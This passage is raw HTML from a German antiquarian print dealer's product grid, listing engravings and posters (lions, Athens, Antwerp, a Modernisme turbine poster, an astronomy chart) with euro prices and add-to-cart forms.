                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="8371DG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80011/" method="post">
                                                            <input type="hidden" name="product" value="80011">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDExLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80011","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/lowe-afrikanische-lowen-in-einer-hohle-der-eine-steht-dahinter-schlaft-ein-weiterer.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79999" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/8/3/8367dg.jpg" loading="lazy" width="240" height="300" alt="8367DG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="LÖWE. - Afrikanische Löwen in einer Höhle, der eine steht, dahinter schläft ein weiterer." href="https://www.bierl-antiquariat.de/lowe-afrikanische-lowen-in-einer-hohle-der-eine-steht-dahinter-schlaft-ein-weiterer.html" class="product-item-link">
                                        LÖWE. - Afrikanische Löwen in einer Höhle, der eine steht, dahinter schläft ein weiterer.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79999" data-price-box="product-id-79999">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79999-widget-product-grid" data-price-amount="280" data-price-type="finalPrice" class="price-wrapper "><span class="price">280,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="8367DG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79999/" method="post">
                                                            <input type="hidden" name="product" value="79999">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5OTk5Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79999","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/frauen-eine-junge-frau-mit-hut-und-einem-kandierten-apfel-in-der-hand.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79958" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/8/3/8369dg.jpg" loading="lazy" width="240" height="300" alt="8369DG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="FRAUEN. - Eine junge Frau mit Hut und einem kandierten Apfel in der Hand." href="https://www.bierl-antiquariat.de/frauen-eine-junge-frau-mit-hut-und-einem-kandierten-apfel-in-der-hand.html" class="product-item-link">
                                        FRAUEN. - Eine junge Frau mit Hut und einem kandierten Apfel in der Hand.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79958" data-price-box="product-id-79958">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79958-widget-product-grid" data-price-amount="195" data-price-type="finalPrice" class="price-wrapper "><span class="price">195,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="8369DG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79958/" method="post">
                                                            <input type="hidden" name="product" value="79958">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5OTU4Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79958","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/gastronomie-a-very-good-place-lebhafte-wirtshausszene-im-bauch-einer-flunder-sichtbar-wird-sie-durch-das-aufklappen-des-bauches.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79949" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/8/3/8378dg.jpg" loading="lazy" width="240" height="300" alt="8378DG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="GASTRONOMIE. - A very good Place. Lebhafte Wirtshausszene im Bauch einer Flunder. Sichtbar wird sie durch das aufklappen des Bauches." href="https://www.bierl-antiquariat.de/gastronomie-a-very-good-place-lebhafte-wirtshausszene-im-bauch-einer-flunder-sichtbar-wird-sie-durch-das-aufklappen-des-bauches.html" class="product-item-link">
                                        GASTRONOMIE. - A very good Place. Lebhafte Wirtshausszene im Bauch einer Flunder. Sichtbar wird sie durch das aufklappen des Bauches.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79949" data-price-box="product-id-79949">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79949-widget-product-grid" data-price-amount="240" data-price-type="finalPrice" class="price-wrapper "><span class="price">240,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="8378DG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79949/" method="post">
                                                            <input type="hidden" name="product" value="79949">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5OTQ5Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79949","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/athen-athens-from-the-north-blick-auf-athen-von-norden-links-die-akropolis-dahinter-das-meer-im-vordergrund-zwischen-felsen-ein-wanderer.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79932" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/3/3/3356gg.jpg" loading="lazy" width="240" height="300" alt="3356GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ATHEN. - Athens from the North. Blick auf Athen von Norden, links die Akropolis, dahinter das Meer, im Vordergrund zwischen Felsen ein Wanderer." href="https://www.bierl-antiquariat.de/athen-athens-from-the-north-blick-auf-athen-von-norden-links-die-akropolis-dahinter-das-meer-im-vordergrund-zwischen-felsen-ein-wanderer.html" class="product-item-link">
                                        ATHEN. - Athens from the North. Blick auf Athen von Norden, links die Akropolis, dahinter das Meer, im Vordergrund zwischen Felsen ein Wanderer.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79932" data-price-box="product-id-79932">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79932-widget-product-grid" data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.200,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="3356GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79932/" method="post">
                                                            <input type="hidden" name="product" value="79932">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5OTMyLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79932","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79889" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/4/44029eg.jpg" loading="lazy" width="240" height="300" alt="44029EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="PLAKATE. - Turbinen. - Turbinas modernas - Alberto Puigjaner. Werbeplakat im Jugendstil (span.: Modernisme). Zeigt eine junge Frau, deren wallendes Haar und das lange Kleid im Luftzug der beworbenen Turbine flattert." href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        PLAKATE. - Turbinen. - Turbinas modernas - Alberto Puigjaner. Werbeplakat im Jugendstil (span.: Modernisme). Zeigt eine junge Frau, deren wallendes Haar und das lange Kleid im Luftzug der beworbenen Turbine flattert.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79889" data-price-box="product-id-79889">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79889-widget-product-grid" data-price-amount="240" data-price-type="finalPrice" class="price-wrapper "><span class="price">240,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="44029EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79889/" method="post">
                                                            <input type="hidden" name="product" value="79889">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5ODg5Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79889","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79877" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/3/43887eg.jpg" loading="lazy" width="240" height="300" alt="43887EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ASTRONOMIE. - Planeten. - Karte. - Revolution annuelle de la terre autour du soleil. Zeigt die jährliche Umlaufbahn der Erde um die Sonne in monatlichen Stationen, im Rund. In den oberen Ecken zwei kleinere Diagramme sowie beidseitig Tex" href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        ASTRONOMIE. - Planeten. - Karte. - Revolution annuelle de la terre autour du soleil. Zeigt die jährliche Umlaufbahn der Erde um die Sonne in monatlichen Stationen, im Rund. In den oberen Ecken zwei kleinere Diagramme sowie beidseitig Tex                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79877" data-price-box="product-id-79877">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79877-widget-product-grid" data-price-amount="320" data-price-type="finalPrice" class="price-wrapper "><span class="price">320,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="43887EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79877/" method="post">
                                                            <input type="hidden" name="product" value="79877">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5ODc3Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79877","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79875" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/3/43898eg.jpg" loading="lazy" width="240" height="300" alt="43898EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="LEDER. - Peitschenverkäufer. - Mr. Clic-Clac, M(archan)d. de fouets. Ein Straßenverkäufer in der Uniform eines Postillions preist seine Peitschen und Gerten an. Hinter ihm ein Kasten mit Lederpflege und Bürsten und im Hintergrund eine" href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        LEDER. - Peitschenverkäufer. - Mr. Clic-Clac, M(archan)d. de fouets. Ein Straßenverkäufer in der Uniform eines Postillions preist seine Peitschen und Gerten an. Hinter ihm ein Kasten mit Lederpflege und Bürsten und im Hintergrund eine                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79875" data-price-box="product-id-79875">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79875-widget-product-grid" data-price-amount="340" data-price-type="finalPrice" class="price-wrapper "><span class="price">340,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="43898EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79875/" method="post">
                                                            <input type="hidden" name="product" value="79875">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5ODc1Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79875","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/johann-bernhard-wittkamp-1820-1885-johann-von-schwaben-auf-der-flucht-der-als-augustinermoch-verkleidete-morder-wird-in-einer-winternacht-von-einem-bauernmadchen-geleitet.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79869" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/3/43990eg.jpg" loading="lazy" width="240" height="300" alt="43990EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="JOHANN BERNHARD WITTKAMP (1820 - 1885). - Johann von Schwaben auf der Flucht. Der als Augustinermöch verkleidete Mörder wird in einer Winternacht von einem Bauernmädchen geleitet." href="https://www.bierl-antiquariat.de/johann-bernhard-wittkamp-1820-1885-johann-von-schwaben-auf-der-flucht-der-als-augustinermoch-verkleidete-morder-wird-in-einer-winternacht-von-einem-bauernmadchen-geleitet.html" class="product-item-link">
                                        JOHANN BERNHARD WITTKAMP (1820 - 1885). - Johann von Schwaben auf der Flucht. Der als Augustinermöch verkleidete Mörder wird in einer Winternacht von einem Bauernmädchen geleitet.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79869" data-price-box="product-id-79869">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79869-widget-product-grid" data-price-amount="400" data-price-type="finalPrice" class="price-wrapper "><span class="price">400,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="43990EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79869/" method="post">
                                                            <input type="hidden" name="product" value="79869">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5ODY5Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79869","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/italien-tracht-calabrese-massita-ganzfigur-eines-mannes-von-hinten-stehend-mit-messer-und-gewehr-bewaffnet-einem-hut-mit-federschmuck-und-einem-langen-geflochtenen-zopf.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79853" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/4/44034eg.jpg" loading="lazy" width="240" height="300" alt="44034EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ITALIEN. - Tracht. - Calabrese Massita. Ganzfigur eines Mannes von hinten, stehend mit Messer und Gewehr bewaffnet, einem Hut mit Federschmuck und einem langen geflochtenen Zopf." href="https://www.bierl-antiquariat.de/italien-tracht-calabrese-massita-ganzfigur-eines-mannes-von-hinten-stehend-mit-messer-und-gewehr-bewaffnet-einem-hut-mit-federschmuck-und-einem-langen-geflochtenen-zopf.html" class="product-item-link">
                                        ITALIEN. - Tracht. - Calabrese Massita. Ganzfigur eines Mannes von hinten, stehend mit Messer und Gewehr bewaffnet, einem Hut mit Federschmuck und einem langen geflochtenen Zopf.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79853" data-price-box="product-id-79853">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79853-widget-product-grid" data-price-amount="280" data-price-type="finalPrice" class="price-wrapper "><span class="price">280,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="44034EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79853/" method="post">
                                                            <input type="hidden" name="product" value="79853">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5ODUzLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79853","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/antwerpen-antverpia-gesamtansicht-aus-der-vogelschau.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79846" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/3/3/3310gg.jpg" loading="lazy" width="240" height="300" alt="3310GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ANTWERPEN. - Antverpia. Gesamtansicht aus der Vogelschau." href="https://www.bierl-antiquariat.de/antwerpen-antverpia-gesamtansicht-aus-der-vogelschau.html" class="product-item-link">
                                        ANTWERPEN. - Antverpia. Gesamtansicht aus der Vogelschau.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79846" data-price-box="product-id-79846">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79846-widget-product-grid" data-price-amount="1400" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.400,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="3310GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79846/" method="post">
                                                            <input type="hidden" name="product" value="79846">
